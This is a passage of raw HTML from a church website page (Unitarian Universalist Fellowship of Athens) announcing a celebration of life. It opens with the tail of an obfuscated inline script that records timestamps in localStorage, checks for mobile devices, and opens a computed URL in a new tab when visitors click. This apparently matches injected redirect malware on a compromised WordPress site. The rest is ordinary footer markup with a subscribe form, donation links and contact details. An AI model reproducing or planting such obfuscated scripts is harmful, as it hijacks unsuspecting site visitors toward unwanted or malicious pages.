_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="2990" class="elementor elementor-2990 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-3bb45644 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3bb45644" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;be19c80&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c4b730b" data-id="1c4b730b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38246520 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38246520" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;21fbdc6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d5d3db8" data-id="7d5d3db8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d583648 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2d583648" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-newspaper"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Subscribe Here for UUFA News  						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e8b2bc7 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4e8b2bc7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="2990"/>
			<input type="hidden" name="form_id" value="4e8b2bc7"/>
			<input type="hidden" name="referer_title" value="Celebration of Life for Charles Vernon Eidsvik at Cine - UUFA" />

							<input type="hidden" name="queried_id" value="1547"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-firstname elementor-col-100">
													<input size="1" type="text" name="form_fields[firstname]" id="form-field-firstname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-lastname elementor-col-100">
													<input size="1" type="text" name="form_fields[lastname]" id="form-field-lastname" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57054356" data-id="57054356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7af4269 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7af4269" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;21fbdc6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e5abe3" data-id="4e5abe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46e70ce elementor-widget elementor-widget-heading" data-id="46e70ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">You Can Support UUFA.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a28c695 elementor-align-center elementor-widget elementor-widget-button" data-id="a28c695" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://onrealm.org/UUFA/-/form/give/now" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Make an online donation here.  </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f9dca03 elementor-align-center elementor-widget elementor-widget-button" data-id="f9dca03" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://uuathensga.org/more-ways-to-support-uufa/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More ways to support UUFA  </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2b38a6e elementor-align-center elementor-widget elementor-widget-button" data-id="2b38a6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://uuathensga.org/service-at-uufa/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Interested in giving your time?<br> Learn more here.</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c251908 elementor-hidden-tablet" data-id="7c251908" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-208b4476 elementor-widget elementor-widget-spacer" data-id="208b4476" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4aa6b707 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4aa6b707" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;8c477b8&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60fa5f88" data-id="60fa5f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2df2a01d elementor-widget elementor-widget-image" data-id="2df2a01d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uuathensga.org/">
							<img width="800" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" class="attachment-large size-large wp-image-83" alt="" data-lazy-src="https://www.uuathensga.org/wp-content/uploads/2021/05/logo-vs1.svg" /><noscript><img width="800" height="450" src="https://www.uuathensga.org/wp-content/uploads/2021/05/logo-vs1.svg" class="attachment-large size-large wp-image-83" alt="" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d2f2461 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2f2461" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d3f21dd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/uuathensga.org&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a8c1d8c" data-id="7a8c1d8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b9e7243 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b9e7243" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;584e413&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ce8a044" data-id="5ce8a044" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39127ef2 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="39127ef2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unitarian Universalist</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56f1b7ae animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="56f1b7ae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fellowship of Athens</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-746150ef" data-id="746150ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d5a5100 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d5a5100" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;7b9c98f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-375d91d1" data-id="375d91d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ffaffd elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="29ffaffd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Address						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Unitarian Universalist Fellowship of Athens<br>
780 Timothy Road<br>
Athens, GA 30606 <br>
On land of the Muscogee and Cherokee Nations					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-13e5b73b elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="13e5b73b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Call Us						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						706-546-7914					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bb1960 elementor-view-stacked elementor-position-inline-start elementor-shape-square elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7bb1960" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:uufa@uuathensga.org" target="_blank" class="elementor-icon" tabindex="-1" aria-label="Email Address">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:uufa@uuathensga.org" target="_blank" >
							Email Address						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						uufa@UUathensGA.org					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-748682b2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="748682b2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;64fbc9c&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d08b07" data-id="5d08b07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23e8dd1a elementor-widget elementor-widget-heading" data-id="23e8dd1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
